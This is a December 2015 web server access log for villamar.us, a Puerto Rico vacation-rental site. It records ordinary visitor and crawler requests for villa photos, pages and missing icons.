

--- FILE ---
content_type: text/x-log
request_url: http://villamar.us/oldlogs/access_151223.log
body_size: 467657
content:
24.239.105.6 - - [21/Dec/2015:16:04:56 -0800] "GET /yahoo_site_admin/assets/images/IMG_20811.34250512_std.jpg HTTP/1.1" 200 61295 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [21/Dec/2015:16:04:56 -0800] "GET /yahoo_site_admin/assets/images/IMG_20641.34251745_std.jpg HTTP/1.1" 200 43128 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [21/Dec/2015:16:04:56 -0800] "GET /yahoo_site_admin/assets/images/IMG_20551.34254554_std.jpg HTTP/1.1" 200 54227 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [21/Dec/2015:16:04:56 -0800] "GET /yahoo_site_admin/assets/images/IMG_20661.34252532_std.jpg HTTP/1.1" 200 59476 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.154.124.55 - - [21/Dec/2015:16:08:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.154.124.55 - - [21/Dec/2015:16:08:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.3.65.190 - - [21/Dec/2015:16:28:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
63.135.255.214 - - [21/Dec/2015:16:30:52 -0800] "GET /yahoo_site_admin/assets/images/boda_en_hacienda_villa_bonita_con_estadia_puerto_rico_3.25063404_std.jpg HTTP/1.1" 200 89745 "http://www.google.com.pr/blank.html" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-N920W8 Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.4 Chrome/38.0.2125.102 Mobile Safari/537.36" "www.villamar.us"
71.61.15.28 - - [21/Dec/2015:16:37:58 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
71.61.15.28 - - [21/Dec/2015:16:37:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
71.61.15.28 - - [21/Dec/2015:16:37:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
71.61.15.28 - - [21/Dec/2015:16:37:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
107.72.162.17 - - [21/Dec/2015:16:48:27 -0800] "GET /inicio HTTP/1.1" 200 44024 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "www.villamar.us"
107.72.162.17 - - [21/Dec/2015:16:48:28 -0800] "GET /apple-touch-icon-120x120.png HTTP/1.1" 404 89 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "www.villamar.us"
107.72.162.17 - - [21/Dec/2015:16:48:28 -0800] "GET /apple-touch-icon.png HTTP/1.1" 404 89 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "www.villamar.us"
107.72.162.17 - - [21/Dec/2015:16:48:29 -0800] "GET /apple-touch-icon-precomposed.png HTTP/1.1" 404 89 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "www.villamar.us"
107.72.162.17 - - [21/Dec/2015:16:48:29 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "www.villamar.us"
172.56.4.21 - - [21/Dec/2015:16:58:31 -0800] "GET /yahoo_site_admin/assets/images/boda_en_hacienda_villa_bonita_con_estadia_puerto_rico_3.25063404_std.jpg HTTP/1.1" 200 89745 "-" "Mozilla/5.0 (Linux; Android 4.4.2; LG-D801 Build/KOT49I.D80120g) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36 GSA/4.8.12.19.arm" "www.villamar.us"
141.8.143.163 - - [21/Dec/2015:17:05:58 -0800] "GET /yahoo_site_admin/assets/images/IMG_20641.34251745_std.jpg HTTP/1.1" 200 43128 "-" "Mozilla/5.0 (compatible; YandexImages/3.0; +http://yandex.com/bots)" "villamar.us"
190.233.222.77 - - [21/Dec/2015:17:14:07 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos.213133708_std.jpg HTTP/1.1" 200 66493 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; ASU2JS; rv:11.0) like Gecko" "www.villamar.us"
72.50.85.149 - - [21/Dec/2015:17:16:47 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (iPad; CPU OS 9_1 like Mac OS X) AppleWebKit/601.1 (KHTML, like Gecko) CriOS/47.0.2526.107 Mobile/13B143 Safari/601.1.46" "villamar.us"
66.102.8.205 - - [21/Dec/2015:17:30:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "-" "Mozilla/5.0 (Windows NT 5.1; rv:11.0) Gecko Firefox/11.0 (via ggpht.com GoogleImageProxy)" "www.villamar.us"
70.198.192.29 - - [21/Dec/2015:17:38:05 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
70.198.192.29 - - [21/Dec/2015:17:38:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.154.74.50 - - [21/Dec/2015:17:38:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.154.74.50 - - [21/Dec/2015:17:38:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
24.154.74.50 - - [21/Dec/2015:17:38:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:49 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:50 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:50 -0800] "GET /yahoo_site_admin/assets/images/2349865958_ff857cd4bc1.215124207_std.jpg HTTP/1.1" 200 96783 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:50 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:51 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:53 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:54 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:56 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
72.50.83.241 - - [21/Dec/2015:17:40:59 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
157.55.39.128 - - [21/Dec/2015:17:44:01 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:41 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.google.com.pr/url?sa=t&rct=j&q=mansion+hacienda+villa+bonita&source=web&cd=17&ved=0ahUKEwjp-tzVre7JAhUK7SYKHWU_ApkQFghSMBA&url=http%3A%2F%2Fwww.villamar.us%2Fmansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr&usg=AFQjCNEExiVI9fxlyho1KZScS4vhEMN24w&bvm=bv.110151844,d.eWE" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:43 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:43 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:43 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:43 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:44 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:46 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:48 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:52 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:53 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:52:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:03 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:04 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:04 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:04 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:05 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:07 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
